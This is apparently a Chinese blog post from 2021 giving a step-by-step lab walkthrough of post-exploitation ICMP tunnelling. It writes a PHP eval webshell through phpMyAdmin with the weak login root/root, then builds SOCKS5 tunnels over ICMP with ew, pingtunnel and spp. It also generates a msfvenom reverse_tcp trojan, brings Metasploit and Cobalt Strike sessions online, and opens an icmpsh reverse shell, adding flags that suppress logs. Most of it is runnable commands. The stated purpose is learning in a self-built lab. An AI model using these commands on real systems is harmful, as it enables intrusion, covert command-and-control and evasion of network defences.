内网穿透之icmp隧道搭建+上线CS+环境场景搭建笔记
作者:admin | 时间:2021-8-17 16:33:47 | 分类:黑客技术 隐藏侧边栏展开侧边栏
前言
在后渗透中内网隧道是必不可少的,在能够TCP出网的情况下搭建隧道是最容易的,使用frp即稳定又方便,搭建几级代理都不是问题。但是也有很多TCP不出网的情况,在这种场景下搭建隧道就要另寻门路了。为了方便学习内网隧道技术,我在公司的内网环境搭建了基于windows系统的苛刻的隧道环境,其实很简单,都是windows自带防火墙的一些规则策略。通过各种尝试,终于完成此环境(不知道有没有别的问题),现在把过程分享给大家~路过的师傅都来看看呀,有不正确的地方求教教我^^

通过环境搭建,满足以下条件:
192.168.3.76(kali)模拟公网vp/s地址,WEB服务器1(windows server2019)模拟公司对外提供Web服务的机器,该机器可以通内网,同时向公网提供服务。内网同网段存在一台WIndows内网服务器,Web服务器可以访问该机器远程桌面。当我们拿到web服务器1的shell之后发现只能使用icmp协议访问公网vp/s(ping),所以只能用ICMP搭建通往内网的隧道,访问内网服务器进行后续攻击操作。
windows环境:
系统:windows server 2019(WEB服务器)、windows server2008 R2(内网服务器)
WEB服务器1使用phpstudy搭建web服务,防火墙配置策略能访问内网服务器。隧道打通之后可以用来访问内网服务器远程桌面测试。
工具:phpstudy
用来开启web服务,web服务直接使用phpstudy默认功能即可(phpstudy探针+phpmyadmin弱口令)。WEB服务器防火墙入站规则仅开启80端口TCP,用来攻击获取shell。
一、获取WEB服务器shell
1 phpstudy探针得到网站路径
C:/phpStudy/WWW

2 phpmyadmin弱口令root/root
http://192.168.3.88/phpmyadmin 通过phpstudy开启的服务,使用弱口令连接phpmyadmin

3 写入webshell
show global variables like '%secure_file_priv%';
NULL 不允许导入或导出
/tmp 只允许在 /tmp 目录导入导出
空 不限制目录 这里是空值

写入webshell
select '<?php @eval($_POST[ch4nge]);?>' into outfile 'C:/phpStudy/WWW/ch4nge.php';

4 蚁剑连接

二、ew+pingtunnel组合建立socks5隧道
ew
EarthWorm是一款用于开启 SOCKS v5 代理服务的工具,基于标准 C 开发,可提供多平台间的转接通讯,用于复杂网络环境下的数据转发。
https://github.com/idlefire/ew pingtunnel
pingtunnel 是把 tcp/udp/sock5 流量伪装成 icmp 流量进行转发的工具
注意,在客户端中运行一定要加noprint nolog两个参数,否则会生成大量的日志文件
由于ICMP为网络层协议,应用层防火墙无法识别,且请求包当中的数据字段被加密
https://github.com/esrrhs/pingtunnel 1 v/ps-kali执行
./ew_for_linux64 -s rcsocks -l 10080 -e 8898
./pingtunnel -type server 将8898收到的请求转发至10080端口


2 WEB服务器执行pingtunnel
pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.3.76 -t 192.168.3.76:8898 -sock5 -1 -noprint 1 -nolog 1


3 WEB服务器执行ew
ew.exe -s rssocks -d 127.0.0.1 -e 9999

ew回显OK,隧道已打通!

4 连接代理
使用proxifier设置代理

远程桌面测试

远程桌面测试



三、pingtunnel上线MSF&CS
1 pingtunnel下载链接
注意,在客户端中运行一定要加noprint nolog两个参数,否则会生成大量的日志文件
由于ICMP为网络层协议,应用层防火墙无法识别,且请求包当中的数据字段被加密
https://github.com/esrrhs/pingtunnel/releases 2 v/ps服务端开启
./pingtunnel -type server ##开启服务器模式 回显0连接

3 客户端开启
上传客户端

pingtunnel.exe -type client -l 127.0.0.1:9999 -s icmpserver_ip -t c2_server_ip:7777 -tcp 1 -noprint 1 -nolog 1
pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.3.76 -t 192.168.3.76:7777 -tcp 1 -noprint 1 -nolog 1

客户端本地监听9999端口 ,将监听到的连接通过icmpserver发送到Linsten_ip:7777端口
执行后,kali有回显

4 MSF上线
制作木马,木马的回连地址为127.0.0.1:9999,运行上线
MSF
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=9999 -f exe -o ch4nge.exe

监听
msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.3.76; set lport 7777; exploit -j; "

把木马ch4nge.exe从蚁剑上传到靶机,运行


5 CS上线
pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.3.76 -t 192.168.3.76:7777 -tcp 1 -noprint 1 -nolog 1 建立监听127.0.0.1:9999和192.168.3.76:7777

对ICMP-127的监听生成木马ch4nge2.exe,传到靶机运行

CS监听上线


四、spp搭建socks5隧道
反向代理用于进入目标内网,正向代理可配合远控工具进行上线
功能
支持的协议:tcp、udp、rudp(可靠udp)、ricmp(可靠icmp)、rhttp(可靠http)、kcp、quic
支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理
协议和类型可以自由组合
外部代理协议和内部转发协议可以自由组合
支持shadowsock/s插件,spp-shadowsock/s-plugin,spp-shadowsock/s-plugin-android 1 下载
https://github.com/esrrhs/spp
https://github.com/esrrhs/spp/releases 2 V/PS执行
./spp -type server -proto ricmp -listen 0.0.0.0

3 WEB服务器执行
spp.exe -name "test" -type reverse_socks5_client -server v/ps -fromaddr :8080 -proxyproto tcp -proto ricmp
spp.exe -name "test" -type reverse_socks5_client -server 192.168.3.76 -fromaddr :8080 -proxyproto tcp -proto ricmp

V/PS回显


成功搭建隧道!
4 设置代理
socks5:v/ps:8080
192.168.3.76:8080

远程连接内网服务器


结束!
五、spp上线CS
1 V/PS执行
./spp -type server -proto ricmp -listen 0.0.0.0

2 WEB服务器执行
spp -name "test" -type proxy_client -server v/ps -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp
spp -name "test" -type proxy_client -server 192.168.3.76 -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp
# -nolog 1不输出日志,-noprint 1不打印内容
spp.exe -name "test" -type proxy_client -server 192.168.3.76 -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp -nolog 1 -noprint 1

3 CS监听上线
建立监听127.0.0.1:8082和192.168.3.76:8081

对spp-127的监听生成木马ch4nge3.exe,传到靶机运行
CS监听上线

V/PS回显

wireshark捕获数据

六、icmpsh反弹shell
0 icmpsh简介
icmpsh 是一个简单的反向 ICMP shell,带有一个 win32 从站和一个 C、Perl 或 Python 中的 POSIX 兼容主站。与其他类似的开源工具相比,它的主要优势在于它不需要管理权限即可在目标机器上运行。
该工具干净、简单且便携。该目标Windows机器上从(客户端)运行,它是用C写的,在Windows受害者机器上运行服务器端,在攻击者机器上的任何平台上运行服务端。
1 下载地址
https://github.com/bdamele/icmpsh 2 工具安装
如果遇到报错,请看下面的报错解决方法
#下载工具
git clone https://github.com/inquisb/icmpsh.git
#安装依赖
apt-get install python-impacket
#关闭本地ICMP应答
sysctl -w net.ipv4.icmp_echo_ignore_all=1 3 V/PS-kali运行icmpsh的控制端
python icmpsh_m.py v/ps-ip attack-ip
python icmpsh_m.py 192.168.3.76 192.168.3.88

4 WEB服务器运行
icmpsh.exe -t 192.168.3.76

v/ps接收到shell

使用wireshark抓包可以看到数据包都是ICMP协议

5 报错解决
You need to<span> </span>``install``Python Impacket library first
解决:
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip install -r requirements.txt
python setup.py install 如果第三行命令报错

切换普通用户再执行

安装完成后切换用户进行监听
6 局限性
V/PS和WEB服务器必须要能够相互ping通
七、附:隧道场景搭建
windows server 2019环境-icmp出网环境搭建记录
1 WEB服务器环境搭建
设置Windows防火墙策略
1) 启用防火墙

2) 防火墙高级设置(重点)
(1)设置阻止入站/出站连接
打开高级设置

选择属性


域配置文件、专用配置文件、公用配置文件这三个标签中出站连接设置为阻止,确定
再次查看

(2)禁用全部已启用的入站规则
选择入站规则,按照已启用排序,把启用的规则选中,全部禁用

